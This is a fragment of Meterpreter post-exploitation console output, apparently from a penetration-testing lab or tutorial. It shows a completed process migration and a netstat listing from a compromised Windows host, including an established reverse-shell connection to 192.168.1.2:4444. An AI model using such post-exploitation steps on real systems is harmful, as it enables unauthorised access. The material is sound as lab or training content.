 [*] Migration completed successfully.
meterpreter > netstat
Connection list
Proto Local address Remote address State User Inode PID/Program name
tcp 0.0.0.0:135 0.0.0.0:* LISTEN 0 0 648/svchost.exe
tcp 0.0.0.0:445 0.0.0.0:* LISTEN 0 0 4/System
tcp 0.0.0.0:554 0.0.0.0:* LISTEN 0 0 2136/wmpnetwk.exe
tcp 0.0.0.0:2869 0.0.0.0:* LISTEN 0 0 4/System
tcp 0.0.0.0:5357 0.0.0.0:* LISTEN 0 0 4/System
tcp 0.0.0.0:10243 0.0.0.0:* LISTEN 0 0 4/System
tcp 0.0.0.0:49152 0.0.0.0:* LISTEN 0 0 380/wininit.exe
tcp 0.0.0.0:49153 0.0.0.0:* LISTEN 0 0 752/svchost.exe
tcp 0.0.0.0:49154 0.0.0.0:* LISTEN 0 0 476/lsass.exe
tcp 0.0.0.0:49155 0.0.0.0:* LISTEN 0 0 820/svchost.exe
tcp 0.0.0.0:* LISTEN 0 0
tcp 192.168.1.11:139 0.0.0.0:* LISTEN 0 0 4/System
tcp 192.168.1.11:49200 192.168.1.2:4444 ESTABLISHED 0 0 -
tcp6 :::135 :::* LISTEN 0 0 648/svchost.exe
tcp6 :::445 :::* LISTEN 0 0 4/System
tcp6 :::554 :::* LISTEN 0 0 2136/wmpnetwk.exe
tcp6 :::2869 :::* LISTEN 0 0 4/System
tcp6 :::3587 :::* LISTEN 0 0 1132/svchost.exe
tcp6 :::5357 :::* LISTEN 0 0 4/System
tcp6 :::10243 :::* LISTEN 0 0 4/System
tcp6 :::49152 :::* LISTEN 0 0 380/wininit.exe
tcp6 :::49153 :::* LISTEN 0 0 752/svchost.exe